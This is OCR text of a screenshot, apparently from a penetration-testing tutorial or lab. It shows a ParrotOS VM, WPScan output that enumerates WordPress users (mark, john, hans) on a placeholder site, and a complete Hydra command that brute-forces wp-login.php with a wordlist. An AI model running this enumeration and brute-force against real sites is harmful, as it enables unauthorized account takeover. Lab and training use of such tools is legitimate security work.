 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:18
YourCompany – We do fa
Log In ‹ YourCompany —
http://www.yourcompany.com/wp-login.php
Error: The password you entered for the username
mark is incorrect. Lost your password?
Username or Email Address
mark
Password
Remember Me
Log In
Lost your password?
← Go to YourCompany
/bin/bash
/bin/bash 104x42
[i] User(s) Identified:
[+] mark
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://www.yourcompany.com/wp-json/wp/v2/users/?per_page=100&page=1
| Oembed API - Author URL (Aggressive Detection)
| - http://www.yourcompany.com/wp-json/oembed/1.0/embed?url=http://www.yourcompany.com/&format=json
| Rss Generator (Aggressive Detection)
| Author Sitemap (Aggressive Detection)
| - http://www.yourcompany.com/wp-sitemap-users-1.xml
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] john
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] hans
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jun 20 11:13:39 2023
[+] Requests Done: 3450
[+] Cached Requests: 11
[+] Data Sent: 1001.212 KB
[+] Data Received: 1.982 MB
[+] Memory used: 283.07 MB
[+] Elapsed time: 00:01:03
[mmw@IntrusionOverlord]-[~]
$burpsuite
Deleting temporary files - please wait ... done.
[mmw@IntrusionOverlord]-[~]
$nano wpusers
[mmw@IntrusionOverlord]-[~]
$hydra -L wpusers -P /usr/share/wordlists/mywordlist.txt -s 80 www.yourcompany.com http-post-form '
/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:password' -V -I -F
Menu
/bin/bash
Parrot Security — Mozi...
Log In ‹ YourCompany ...
Right Control